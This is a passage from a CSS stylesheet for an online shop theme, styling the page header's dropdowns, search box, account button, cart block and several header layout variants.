          
               .top-bar-type-2 #top .dropdown > a:after {
                    margin-top: 5px;
               }
               
     .top-bar-type-4 #top .top-bar form:before {
          content: '';
          width: 1px;
          top: 0;
          bottom: 1px;
          display: block;
          position: absolute;
          background: url(../img/bg-megamenu.png) top left repeat;
          margin-left: -21px;
     }
     
          .top-bar-type-4 #top .top-bar form:first-of-type:before {
               display: none !important;
          }
          
          .top-bar-type-4 #top .top-bar form {
               padding-left: 21px;
          }
          
               .top-bar-type-4 #top .top-bar form:first-of-type {
                    padding-left: 0px;
               }
               
     .top-bar-type-4 .top-bar .menu li {
          padding-left: 40px;
     }
     
          .top-bar-type-4 .top-bar .menu li:first-child {
               padding-left: 0px;
          }
          
          .top-bar-type-4 .top-bar .menu li:before {
               content: '';
               width: 1px;
               top: 0;
               bottom: 1px;
               display: block;
               position: absolute;
               background: url(../img/bg-megamenu.png) top left repeat;
               margin-left: -21px;
          }
          
               .top-bar-type-4 .top-bar .menu li:first-child:before {
                    display: none;
               }

/* @end */

/* @group 7. Top of pages
------------------*/

#top {
	position: relative;
}

     .main-fixed3 #top .pattern {
          padding-bottom: 30px;
     }

     .slider-align-top #top {
          position: absolute;
          width: 100%;
     }

	#top .pattern > .container {
		padding-top: 16px;
		padding-bottom: 40px;
		position: relative;
		z-index: 35;
	}

	#top .background-top {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: -1;
	}
	
	/* @group Currency and Language */

	#top .dropdown {
		display: inline-block;
		vertical-align: top;
		margin: 38px 17px 0px 0px;
	}
	
	     #top .dropdown:last-child {
	          margin-right: 0px;
	     }
	
		#top form {
			display: inline-block;
			vertical-align: top;
		}
		
		#top .dropdown > a {
		     font-size: 12px;
		     line-height: 20px;
		     font-weight: 600;
		}
		
		     #top .dropdown:hover > a {
		          color: #d9121f;
		     }
	
		#top .dropdown > a:before {
			content: '';
			position: absolute;
			width: 100%;
			height: 9px;
			left: 0;
			top: 100%;
			z-index: 3;
		}
		
		#top .dropdown > a:after {
		     content: "\f078";
		     display: inline-block;
		     font: normal normal normal 14px/1 FontAwesome;
		     font-size: 9px;
		     line-height: 9px;
		     text-rendering: auto;
		     -webkit-font-smoothing: antialiased;
		     -moz-osx-font-smoothing: grayscale;
		     transition: all 0.2s ease-in-out;
		     -webkit-transition: all 0.2s ease-in-out;
		     -moz-transition: all 0.2s ease-in-out;
		     color: #d9121f;
		     vertical-align: top;
		     margin: 4px 0px 0px 9px;
		}

		     #top .dropdown:hover > a:after {
		          color: #333;
		     }
		     
		#top .dropdown-menu {
		     right: -55px;
		     left: auto;
		     min-width: 120px;
		     text-align: left;
		}

     	 	#top .dropdown-menu:after {
     	 	     position: absolute;
     	 	     top: -10px;
     	 	     right: 49px;
     	 	     display: inline-block;
     	 	     border-right: 10px solid transparent;
     	 	     border-bottom: 10px solid #ffffff;
     	 	     border-left: 10px solid transparent;
     	 	     content: '';
     	 	     cursor: pointer;
     	 	}
		 		
	/* @end */

	/* @group Logo */
		
	#top .logo {
		padding: 11px 0px 0px 0px;
		margin: 0px;
		line-height: 100%;
		font-size: 100%;
		text-align: center;
	}
	
	/* @end */
	
	/* @group  Search */
	
	#top .search_form {
		margin: 24px 26px 0px 0px;
		padding: 0px;
		display: inline-block;
		vertical-align: top;
		width: 170px;
		position: relative;
	}
	
	     .header-type-2 #top .search_form {
	          width: auto !important;
	          max-width: 270px;
	          display: block;
	     }
	
		#top .search_form input {
			padding: 11px 35px 10px 33px;
			margin: 0px;
			height: 45px;
			width: 100%;
			font-size: 12px;
               border-radius: 6px !important;
		}
		
		     .search-type-2 #top .search_form input {
		          -webkit-box-shadow: inset 0px 2px 2px 1px rgba(0,0,0,0.06);
		          -moz-box-shadow: inset 0px 2px 2px 1px rgba(0,0,0,0.06);
		          box-shadow: inset 0px 2px 2px 1px rgba(0,0,0,0.06);
		     }
		     
		     .search-type-3 #top .search_form input {
		          border-radius: 0px;
		          -webkit-border-radius: 0px;
		          -moz-border-radius: 0px;
		     }
		     
		     .search-type-4 #top .search_form input {
		          border-radius: 8px;
		          -webkit-border-radius: 8px;
		          -moz-border-radius: 8px;
		     }
		     
		     .search-type-5 #top .search_form input {
		          border-radius: 4px;
		          -webkit-border-radius: 4px;
		          -moz-border-radius: 4px;
		     }
		     
		     .search-type-7 #top .search_form input {
		          border-radius: 2px;
		          -webkit-border-radius: 2px;
		          -moz-border-radius: 2px;
		     }
		     
		     .search-type-6 #top .search_form input {
		          -webkit-box-shadow: 1px 1px 2px 0px rgba(255, 255, 255, 0.04), inset 0px 3px 8px 3px rgba(0,0,0,0.3);
		          -moz-box-shadow:    1px 1px 2px 0px rgba(255, 255, 255, 0.04), inset 0px 3px 8px 3px rgba(0,0,0,0.3);
		          box-shadow:         1px 1px 2px 0px rgba(255, 255, 255, 0.04), inset 0px 3px 8px 3px rgba(0,0,0,0.3);
		     }
		
		.search_form .button-search,
		.search_form .button-search2 {
			font-family: FontAwesome;
			position: absolute;
			left: 10px;
			top: 13px;
			cursor: pointer;
			font-size: 16px;
			line-height: 16px;
			font-weight: 400;
			color: #333;
			-webkit-font-smoothing: antialiased;
			-moz-osx-font-smoothing: grayscale;
		}
		
			.search_form .button-search:before,
			.search_form .button-search2:before {
				content: "\f002";
			}
			
	/* @end */

     /* @group Untitled Group */
     
     #top .my-account {
          display: inline-block;
          vertical-align: top;
          width: 45px;
          height: 45px;
          background: #fff;
          border: 1px solid #cccccc;
          border-radius: 100px;
          -webkit-border-radius: 100px;
          -moz-border-radius: 100px;
          text-align: center;
          font-size: 17px;
          transition: all 0.2s ease-in;
          -moz-transition: all 0.2s ease-in;
          -webkit-transition: all 0.2s ease-in;
          padding: 9px 0px 0px 0px;
          margin: 24px 0px 0px 0px;
          font-family: Poppins;
     }
     
          #top .my-account:hover {
               border-color: #d9121f;
               background: #d9121f;
               color: #fff;
          }
          
          .my-account-type-2 #top .my-account {
               border-radius: 0px;
               -webkit-border-radius: 0px;
               -moz-border-radius: 0px;
          }
          
          .my-account-type-3 #top .my-account {
               border-radius: 8px;
               -webkit-border-radius: 8px;
               -moz-border-radius: 8px;
          }
          
          .my-account-type-4 #top .my-account {
               border-radius: 4px;
               -webkit-border-radius: 4px;
               -moz-border-radius: 4px;
          }
          
          .my-account-type-5 #top .my-account {
               border-radius: 2px;
               -webkit-border-radius: 2px;
               -moz-border-radius: 2px;
          }
     
     /* @end */
     
     /* @group Cart block */
	
	#top #cart_block {
		padding: 0px;
		margin: 0;
		display: inline-block;
		vertical-align: top;
	}
	
	     .cart-block-type-4 #top #cart_block {
	          margin-left: 28px;
	     }
	     
	     .cart-block-type-9 #top #cart_block {
	          margin-left: 24px;
	     }
	     
	     .cart-block-type-7 #top #cart_block {
	          margin-left: 24px;
	     }
	     
	     .cart-block-type-8 #top #cart_block {
	          margin-left: 17px !important;
	     }
	     
	     .megamenu-type-8 #top #cart_block {
	          margin-left: 24px;
	     }
	
		#top #cart_block .cart-heading {
			display: inline-block;
			cursor: pointer;
			vertical-align: top;
			transition: all 0.2s ease-in;
			-webkit-transition: all 0.2s ease-in;
			-moz-transition: all 0.2s ease-in;
		}
		
		     .cart-block-type-6 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 20px 0px 0px;
		          height: 45px;
		     }
		
		     .cart-block-type-2 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 17px 0px 0px;
		          height: 45px;
		     }
		     
		          .cart-block-type-2 #top #cart_block:hover .cart-heading {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		          
		     .cart-block-type-9 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 17px 0px 0px;
		          height: 45px;
		          border-radius: 30px;
		          -webkit-border-radius: 30px;
		          -moz-border-radius: 30px;
		     }
		     
		          .cart-block-type-9 #top #cart_block:hover .cart-heading {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		          
		     .cart-block-type-8 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 17px 0px 0px;
		          height: 45px;
		     }
		     
		          .cart-block-type-8 #top #cart_block:hover .cart-heading {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		          
		     .cart-block-type-7 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 17px 0px 0px;
		          height: 45px;
		          border-radius: 4px;
		          -webkit-border-radius: 4px;
		          -moz-border-radius: 4px;
		     }
		     
		          .cart-block-type-7 #top #cart_block:hover .cart-heading {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		          
		     .cart-block-type-4 #top #cart_block .cart-heading {
		          border: 1px solid #ccc;
		          padding: 0px 20px 0px 0px;
		          border-radius: 30px;
		          -webkit-border-radius: 30px;
		          -moz-border-radius: 30px;
		          height: 45px;
		     }
		     
		          .cart-block-type-4 #top #cart_block:hover .cart-heading {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		
		     #top #cart_block .cart-heading .cart-count {
		          position: absolute;
		          width: 23px;
		          height: 23px;
		          background: #d9121f;
		          color: #fff;
		          text-align: center;
		          padding: 4px 0px 0px 0px;
		          font-size: 10px;
		          font-weight: 600;
		          border-radius: 100px;
		          -webkit-border-radius: 100px;
		          -moz-border-radius: 100px;
		          margin-left: -17px;
		          margin-top: 0px;
		          font-style: normal;
		          transition: all 0.2s ease-in;
		          -moz-transition: all 0.2s ease-in;
		          -webkit-transition: all 0.2s ease-in;
		          z-index: 1;
		     }
		     
		          #top #cart_block:hover .cart-heading .cart-count {
		               background: #333;
		          }
		          
		          .cart-block-type-2 #top #cart_block .cart-heading .cart-count,
		          .cart-block-type-8 #top #cart_block .cart-heading .cart-count,
		          .cart-block-type-3 #top #cart_block .cart-heading .cart-count,
		          .cart-block-type-6 #top #cart_block .cart-heading .cart-count {
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		          }
		          
		          .cart-block-type-7 #top #cart_block .cart-heading .cart-count{
		               border-radius: 4px;
		               -webkit-border-radius: 4px;
		               -moz-border-radius: 4px;
		          }
		          
		          .cart-block-type-10 #top #cart_block .cart-heading .cart-count{
		               border-radius: 4px;
		               -webkit-border-radius: 4px;
		               -moz-border-radius: 4px;
		          }
		          
		          .cart-block-type-11 #top #cart_block .cart-heading .cart-count{
		               border-radius: 2px;
		               -webkit-border-radius: 2px;
		               -moz-border-radius: 2px;
		          }
		          
		          .cart-block-type-8 #top #cart_block .cart-heading .cart-count {
		               margin-left: 46px;
		          }
		          
		          .cart-block-type-4 #top #cart_block .cart-heading .cart-count {
		               margin-left: -12px;
		          }
		          
		          .cart-block-type-9 #top #cart_block .cart-heading .cart-count {
		               margin-left: -9px;
		          }
		     
		     #top #cart_block .cart-heading .cart-icon {
		          display: inline-block;
		          vertical-align: top;
		          width: 30px;
		          height: 30px;
		          background: #fff;
		          border: 1px solid #cccccc;
		          border-radius: 100px;
		          -webkit-border-radius: 100px;
		          -moz-border-radius: 100px;
		          text-align: center;
		          transition: all 0.2s ease-in;
		          -moz-transition: all 0.2s ease-in;
		          -webkit-transition: all 0.2s ease-in;
		          padding: 7px ​0px 0px 0p;
		          position: relative;
		     }
		     
		          .cart-block-type-3 #top #cart_block .cart-heading .cart-icon {
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		          }
		          
		          .cart-block-type-6 #top #cart_block .cart-heading .cart-icon {
		               border: none;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               margin: -1px 0px -1px -1px;
		               padding-top: 14px;
		          }
		          
		          .cart-block-type-5 #top #cart_block .cart-heading .cart-icon {
		               border-radius: 8px;
		               -webkit-border-radius: 8px;
		               -moz-border-radius: 8px;
		          }
		          
		          .cart-block-type-10 #top #cart_block .cart-heading .cart-icon {
		               border-radius: 4px;
		               -webkit-border-radius: 4px;
		               -moz-border-radius: 4px;
		          }
		          
		          .cart-block-type-11 #top #cart_block .cart-heading .cart-icon {
		               border-radius: 2px;
		               -webkit-border-radius: 2px;
		               -moz-border-radius: 2px;
		          }
		          		     
		          .cart-block-type-2 #top #cart_block .cart-heading .cart-icon {
		               background: none !important;
		               border: none !important;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               margin-left: 7px;
		          }
		          
		          .cart-block-type-9 #top #cart_block .cart-heading .cart-icon {
		               background: none !important;
		               border: none !important;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               margin-left: 15px;
		          }
		          
		          .cart-block-type-8 #top #cart_block .cart-heading .cart-icon {
		               background: none !important;
		               border: none;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               padding-top: 12px;
		          }
		          
		          .cart-block-type-7 #top #cart_block .cart-heading .cart-icon {
		               background: none !important;
		               border: none !important;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               margin-left: -1px;
		               margin-right: -6px;
		          }
		          
		          .cart-block-type-4 #top #cart_block .cart-heading .cart-icon {
		               background: none !important;
		               border: none;
		               border-radius: 0px;
		               -webkit-border-radius: 0px;
		               -moz-border-radius: 0px;
		               margin-left: 7px;
		               border-right: 1px solid #ccc;
		               height: 43px;
		          }
		     
		          #top #cart_block .cart-heading .cart-icon img {
		               display: block;
		               left: 50%;
		               margin-left: -8px;
                         margin-top: 5px;
		               position: absolute;
		               transition: all 0.2s ease-in;
		               -moz-transition: all 0.2s ease-in;
		               -webkit-transition: all 0.2s ease-in;
		          }

		               #top #cart_block .cart-heading .cart-icon.cart-icon-no-hover img.cart-icon-standard {
		                    visibility: visible !important;
		                    opacity: 1 !important;
		               }
		          
		               #top #cart_block .cart-heading .cart-icon img.cart-icon-hover {
		                    visibility: hidden;
		                    opacity: 0;
		               }
		               
		                    #top #cart_block .cart-heading .cart-icon.cart-icon-no-hover img.cart-icon-hover {
		                         display: none !important;
		                    }
		               
		               #top #cart_block:hover .cart-heading .cart-icon img.cart-icon-hover {
		                    visibility: visible;
		                    opacity: 1;
		               }
		               
		               #top #cart_block:hover .cart-heading .cart-icon img.cart-icon-standard {
		                    visibility: hidden;
		                    opacity: 0;
		               }
		          
		          #top #cart_block:hover .cart-heading .cart-icon {
		               background: #d9121f;
		               border-color: #d9121f;
		          }
		          
		     #top #cart_block .cart-heading p {
		          display: inline-block;
		          vertical-align: top;
		          margin: 0px;
		          padding: 12px 0px 0px 16px;
		          font-size: 14px;
		          line-height: 22px;
		          transition: all 0.2s ease-in;
		          -moz-transition: all 0.2s ease-in;
		          -webkit-transition: all 0.2s ease-in;
		     }
		     
		          .cart-block-type-5 #main #top #cart_block .cart-heading p strong {
		               font-size: 14px !important;
		          }
		     
		          .cart-block-type-2 #top #cart_block .cart-heading p {
		               padding-left: 1px !important;
		          }
		          
		          .cart-block-type-9 #top #cart_block .cart-heading p {
		               padding-left: 1px !important;
		               padding-top: 11px;
		               padding-right: 4px;
		          }
		          
		          .cart-block-type-8 #top #cart_block .cart-heading p {
		               padding-left: 28px !important;
		               border-left: 1px solid #ccc;
		               height: 43px;
		               margin-left: 8px;
		          }
		          
		          .cart-block-type-7 #top #cart_block .cart-heading p {
		               padding-left: 1px !important;
		               padding-top: 11px;
		          }
		          
		               .cart-block-type-7 #top #cart_block .cart-heading p strong {
		                    font-weight: bold !important;
		               }
		          
		          .cart-block-type-4 #top #cart_block .cart-heading p {
		               padding-top: 11px;
		          }
		     
		          #top #cart_block .cart-heading p strong {
		               font-weight: 600;
		          }
		     
		          #top #cart_block .cart-heading p:after {
		               content: "\f078";
		               display: inline-block;
		               font: normal normal normal 14px/1 FontAwesome;
		               font-size: 10px;
		               text-rendering: auto;
		               -webkit-font-smoothing: antialiased;
		               -moz-osx-font-smoothing: grayscale;
		               transition: all 0.2s ease-in-out;
		               -webkit-transition: all 0.2s ease-in-out;
		               -moz-transition: all 0.2s ease-in-out;
		               color: #d9121f;
		               vertical-align: top;
		               margin: 4px 0px 0px 10px;
		          }
		          
		               .cart-block-type-6 #top #cart_block .cart-heading p:after {
		                    display: none;
		               }
		          
		          #top #cart_block:hover .cart-heading p {
		               color: #d9121f;
		          }
		          
		               #top #cart_block:hover .cart-heading p:after {
		                    color: #333;
		               }

		#top #cart_block .dropdown-menu {
			width: 600px;
			text-align: left;
			padding: 0px;
			right: -45px;
			margin-top: 16px;
			font-size: 13px;
		}
		
		     .standard-body .fixed#top #cart_block .dropdown-menu  {
		          right: -40px;
		     }
		
		     #top #cart_block .dropdown-menu a {
		          font-size: 13px;
		     }
		
			#main #top #cart_block.open > .dropdown-menu {
				margin-top: -4px;
			}
			
			#top #cart_block .dropdown-menu:after {
			  position: absolute;
			  top: -10px;
			  right: 40px;
			  display: inline-block;
			  border-right: 10px solid transparent;
			  border-bottom: 10px solid #ffffff;
			  border-left: 10px solid transparent;
			  content: '';
			}
			
			     .cart-block-type-2 #top #cart_block .dropdown-menu:after {
			          right: 57px;
			     }
			     
			     .cart-block-type-9 #top #cart_block .dropdown-menu:after {
			          right: 61px;
			     }
			     
			     .cart-block-type-8 #top #cart_block .dropdown-menu:after {
			          right: 57px;
			     }
			     
			     .cart-block-type-7 #top #cart_block .dropdown-menu:after {
			          right: 57px;
			     }
			     
			     .cart-block-type-4 #top #cart_block .dropdown-menu:after {
			          right: 60px;
			     }
			     
			     .cart-block-type-6 #top #cart_block .dropdown-menu:after {
			          right: 73px;
			     }
			
			     .standard-body .fixed#top #cart_block .dropdown-menu:after {
			          right: 35px;
			     }
			     
			          .cart-block-type-2 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 52px;
			          }
			          
			          .cart-block-type-9 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 56px;
			          }
			          
			          .cart-block-type-8 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 52px;
			          }
			          
			          .cart-block-type-7 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 52px;
			          }
			          
			          .cart-block-type-4 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 55px;
			          }
			          
			          .cart-block-type-6 .standard-body .fixed#top #cart_block .dropdown-menu:after {
			               right: 68px;
			          }
					
					/* @group Content */
					
					.mini-cart-info table {
						border-collapse: collapse;
						width: 100%;
						margin-bottom: 30px;
					}
					
						.mini-cart-info td {
							padding: 10px;
						}
						
							.mini-cart-info .image {
								padding: 30px 10px 0px 30px;
								max-width: 80px;
							}
							
							.mini-cart-info .image img {
								display: block;
							}
							
							.mini-cart-info .name {
								padding: 30px 10px 0px 10px;
								text-align: left;
							}
							.mini-cart-info .quantity {
								text-align: right;
								padding: 30px 10px 0px 10px;
							}
							
							.mini-cart-info td.total {
								text-align: right;
								padding: 30px 10px 0px 10px;
								color: #d9121f;
								font-size: 14px;
								font-weight: 600;
							}
							
							.mini-cart-info .remove {
								text-align: right;
								padding: 30px 30px 0px 10px;
							}
							
							     .mini-cart-info .remove a {
							          color: #bcbbbb;
							          font-size: 16px;
							          font-weight: 600;
							     }
							     
							          .mini-cart-info .remove a:hover {
							               color: #d9121f;
							          }
							
								.mini-cart-info .remove img {
									cursor: pointer;
								}
					
					.mini-cart-total {
						text-align: right;
						background: url(../img/bg-megamenu.png) top left repeat-x;
						margin: 0px;
						padding: 26px 30px 14px 30px;
					}
					
						.mini-cart-total table {
							border-collapse: collapse;
							display: inline-block;
							padding: 0px;
						}
						
							.mini-cart-total td {
							}
							
							     .mini-cart-total td b{
							          font-weight: normal;
							     }
								
								.mini-cart-total td:last-child {
									color: #d9121f;
									font-size: 14px;
									font-weight: 600;
									width: 140px;
								}
					
					#cart_block .empty {
						padding: 70px 20px;
						text-align: center;
					}
					
					#cart_block .checkout {
					     padding: 0px 30px 30px 30px;
					     text-align: right;
					}
					
					     #cart_block .checkout a:last-child {
					          margin-left: 13px;
					     }
									
				/* @end */
					
	/* @end */
			
	/* @group Right */
	
	#top #header-right {
		text-align: right;
	}
	
	/* @end */
		
/* @end */

/* @group Header Type 3 */

.header-type-3 {
     
}

     .header-type-3 #top .pattern > .container {
          padding-bottom: 28px;
     }

     .header-type-3 #header-left {
          display: table-cell;
          width: auto;
          float: none;
          vertical-align: top;
     }
          
          .megamenu-type-8 .header-type-3 #header-left {
               padding-left: 0px;
               padding-right: 0px;
          }
          
          .header-type-3 #header-left .logo {
               text-align: left;
          }
          
     .header-type-3 #header-center {
          display: table-cell;
          width: 100%;
          float: none;
          vertical-align: top;
          position: static;
          padding-top: 30px;
     }
     
          .megamenu-type-8 .header-type-3 #header-center {
               padding-left: 0px;
               padding-right: 0px;
               padding-top: 25px;
          }
     
          .header-type-3 #header-center .megamenu-background,
          .header-type-3 #header-center .overflow-megamenu {
               position: static;
          }
          
          .header-type-3 #header-center .megamenu-background {
               border: none;
          }
          
          .header-type-3 #header-center .megamenu-background > div {
               background: none;
          }
          
               .header-type-3 #header-center .horizontal ul.megamenu > li {
                    margin-right: 20px;
               }
               
                    .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li {
                         margin-right: 17px;
                    }
                    
                    .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li:last-child {
                         margin-right: 30px;
                    }
                    
                    .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li:first-child {
                         margin-left: 30px;
                    }
                    
                    .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li.with-sub-menu {
                         margin: -1px 30px -1px -1px;
                         background: #a38d82;
                         transition: all 0.2s ease-in;
                         -moz-transition: all 0.2s ease-in;
                         -webkit-transition: all 0.2s ease-in;
                         padding: 1px 0px;
                    }
                    
                         .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li.with-sub-menu:hover {
                              background: #fff;
                         }
                    
                    .body-full-width .header-type-3 #header-center .horizontal ul.megamenu > li {
                         margin-right: 37px;
                    }
               
                    .header-type-3 #header-center .horizontal ul.megamenu > li > a {
                         padding-top: 6px;
                         height: 51px;
                    }
                    
                         .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li > a {
                              height: 43px;
                              padding-top: 11px;
                         }
                         
                              .megamenu-type-8 .header-type-3 #header-center .horizontal ul.megamenu > li.with-sub-menu > a {
                                   padding-left: 29px;
                                   padding-right: 29px;
                              }
               
                    .header-type-3 #header-center .horizontal ul.megamenu > li.pull-right,
                    .body-full-width .header-type-3 #header-center .horizontal ul.megamenu > li.pull-right {
                         margin-right: 0;
                    }
     
     .header-type-3 #header-right {
          display: table-cell;
          width: auto;
          float: none;
          vertical-align: top;
          min-width: 330px;
     }
     
          .megamenu-type-8 .header-type-3 #header-right {
               padding-right: 0px;
               padding-left: 0px;
          }
     
          .body-full-width .header-type-3 #header-right {
               min-width: 600px;
          }
     
          .header-type-3 #top .search_form {
               display: inline-block;
               vertical-align: top;
               width: 45px !important;
               height: 45px !important;
               background: #fff;
               border: 1px solid #cccccc;
               border-radius: 100px;
               -webkit-border-radius: 100px;
               -moz-border-radius: 100px;
               text-align: center;
               font-size: 17px;
               transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               padding: 9px 1px 0px 0px;
               margin: 24px 15px 0px 0px !important;
               cursor: pointer;
               font-family: Poppins;
          }
          
               .header-type-3 #top .search_form:hover {
                    border-color: #d9121f;
                    background: #d9121f;
                    color: #fff;
               }
               
               .search-type-3 .header-type-3 #top .search_form {
                    border-radius: 0px;
                    -webkit-border-radius: 0px;
                    -moz-border-radius: 0px;
               }
               
               .megamenu-type-8 .header-type-3 #top .search_form {
                    margin-right: 7px !important;
               }

/* @end */

/* @group Header Type 4 */

.header-type-4 #top .pattern > .container {
     padding-bottom: 21px;
     padding-top: 15px;
}

     .header-type-4 #top .search_form {
          padding-top: 8px;
     }
     
     .megamenu-type-8 .header-type-4 #top .pattern > .container {
          padding-bottom: 35px;
     }

/* @end */

/* @group Header Type 5 */

.header-type-5 #top .logo {
     text-align: left;
}

.header-type-5 #top .search_form {
     width: 270px;
     margin-right: 42px;
}

.header-type-5 #top .my-account {
     margin-left: 22px;
}

/* @end */

/* @group Header Type 7 */

.header-type-7 #top .logo {
     text-align: left;
}

.header-type-7 #top .search_form {
     width: 270px !important;
     margin-right: 15px !important;
     display: inline-block;
}

.header-type-7 #top .pattern > .container {
     padding-top: 5px;
     padding-bottom: 30px;
}

/* @end */

/* @group Header Type 8 */

.header-type-8 #top .logo {
     text-align: left;
}

.header-type-8 #top .search_form {
     display: inline-block;
     vertical-align: top;
     width: 45px !important;
     height: 45px !important;
     background: #fff;
     border: 1px solid #cccccc;
     border-radius: 100px;
     -webkit-border-radius: 100px;
     -moz-border-radius: 100px;
     text-align: center;
     font-size: 17px;
     transition: all 0.2s ease-in;
     -moz-transition: all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     padding: 9px 1px 0px 0px;
     margin: 24px 7px 0px 0px !important;
     cursor: pointer;
     font-family: Poppins;
}

     .header-type-8 #top .search_form:hover {
          border-color: #d9121f;
          background: #d9121f;
          color: #fff;
     }

/* @end */

/* @group Header Type 9 */

.header-type-9 #top .logo {
     text-align: left;
}

.header-type-9 #top .search_form {
     width: 100% !important;
     max-width: 330px;
     display: block;
}

.header-type-9 .overflow-header-center {
     position: relative;
     margin-left: -30px;
}

.header-type-9 #top #header-center .menu {
     list-style: none;
     margin: 0px;
     padding: 7px 0px 0px 0px;
}

     .header-type-9 #top #header-center .menu li {
          display: inline-block;
          padding: 0px 14px 0px 0px;
     }
     
          .header-type-9 #top #header-center .menu li:last-child {
               padding-right: 0px;
          }

.header-type-9 #top .pattern > .container {
     padding-bottom: 24px;
}

.header-type-9 .overflow-currency-language {
     text-align: right;
}

.header-type-9 #top .dropdown {
     margin-right: 0px;
     margin-left: 17px;
}

.header-type-9 .welcome-text {
     padding-top: 14px;
}

/* @end */

/* @group Header Type 10 */

.header-type-10 #top .pattern > .container {
     padding-top: 0px !important;
     padding-bottom: 0px !important;
}

     .header-type-10 #top .logo {
          padding: 26px 0px 19px 0px;
     }
     
     .header-type-10 #header-center {
          padding-top: 23px;
     }
     
     .header-type-10 #top #cart_block .cart-heading p,
     .header-type-10 #top #cart_block .cart-heading .cart-count {
          display: none;
     }
     
     .header-type-10 #top .search_form,
     .header-type-10 #top .my-account {
          margin: 0px !important;
          width: 60px !important;
          height: 80px !important;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          display: block;
          float: right;
          padding: 27px 0px 0px 0px;
     }
     
     .header-type-10 #top #cart_block {
          display: block;
          float: right;
          height: 80px;
          margin: 0px !important;
     }
     
     .header-type-10 #top #cart_block .cart-heading .cart-icon {
          display: block;
          width: 60px;
          height: 80px;
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
          position: relative;
          margin-right: -23px;
          padding: 30px 0px 0px 0px;
     }
     
          .header-type-10 #top .search_form {
               border: none;
          }
          
          .header-type-10 #top .my-account {
               border-top: none;
               border-right: none;
               border-bottom: none;
          }
          
          .header-type-10 #top #cart_block .cart-heading .cart-icon {
               border-top: none;
               border-right: none;
               border-bottom: none;
          }
     
     .header-type-10 #top .dropdown > a:after {
          margin-top: 5px;
     }
     
     .header-type-10 #top .dropdown {
          margin: 29px 17px 0px 0px;
     }

/* @end */

/* @group Header Type 11 */

.header-type-11 #top .search_form {
     width: 100% !important;
     margin-right: auto !important;
     margin-left: auto !important;
     max-width: 272px;
     display: block;
}

.header-type-11 #top .logo {
     text-align: left;
}

/* @end */

/* @group Header Type 12 */

.header-type-12 #top .logo {
     text-align: left;
}

.header-type-12 #top .pattern > .container {
     padding-top: 6px;
     padding-bottom: 30px;
}

.header-type-12 #top .search_form {
     width: 532px;
     margin-left: -200px;
     border-radius: 30px;
     -webkit-border-radius: 30px;
     -moz-border-radius: 30px;
     height: 45px;
     background: #d9121f;
     padding: 2px;
     margin-right: 17px;
}

     .search-type-3 .header-type-12 #top .search_form {
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
     }
     
     .search-type-4 .header-type-12 #top .search_form {
          border-radius: 8px;
          -webkit-border-radius: 8px;
          -moz-border-radius: 8px;
     }
     
     .search-type-5 .header-type-12 #top .search_form {
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
     }
     
     .search-type-7 .header-type-12 #top .search_form {
          border-radius: 2px;
          -webkit-border-radius: 2px;
          -moz-border-radius: 2px;
     }

     .header-type-12 #top .search_form .search-cat {
          display: table-cell;
          width: 161px;
          vertical-align: top;
          padding: 0px 26px 0px 26px;
     }
     
          .header-type-12 #top .search_form .search-cat select {
               margin: 0px;
               height: 41px;
               background: none !important;
               border: none !important;
               padding: 0px !important;
               color: #fff;
               font-size: 12px;
               font-weight: 600 !important;
               text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.13);
          }
          
               .header-type-12 #top .search_form .search-cat select option {
                    color: #333;
                    text-shadow: none;
               }
          
               .header-type-12 #top .search_form .search-cat .select:after {
                    color: #fff;
                    right: 1px;
                    top: 15px;
                    font-size: 10px;
               }

     .header-type-12 #top .search_form .overflow-input {
          display: table-cell;
          width: 367px;
          vertical-align: top;
     }
     
          .header-type-12 #top .search_form input {
               margin: 0px;
               height: 41px;
               border: none;
          }
          
     .header-type-12 #top .search_form .button-search {
          right: 21px;
     }

/* @end */

/* @group Header Type 13 */

.header-type-13 #header-left {
     display: block;
     width: 25%;
     float: left;
}

.header-type-13 #top .pattern > .container {
     padding-bottom: 31px;
}

.header-type-13 .search_form {
     background: #fff;
     margin: 11px 0px 10px 0px;
     padding: 0px 50px 0px 0px;
     position: relative;
